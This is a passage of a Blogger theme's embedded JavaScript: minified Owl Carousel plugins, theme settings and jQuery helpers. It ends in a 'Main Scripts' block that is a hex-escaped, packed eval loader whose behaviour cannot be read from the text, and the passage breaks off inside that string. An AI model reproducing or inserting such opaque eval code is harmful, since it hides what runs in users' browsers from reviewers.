c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkhZ1WNfpGFaFCpuXsQckJpDbuLzTHAZsYx52OsxTU-eRbVxJwq5PlJApEBv85Ud600woxVZyfMxErZzD6DMFNjrw57DLQqDKiEtSmGHt7jKyf8h4yZQ2lpgRb78DG5oy1Yq_Cv5-qLIY/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page

var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts
var _mQxPF5= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x66\x3d\x5b\x22\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c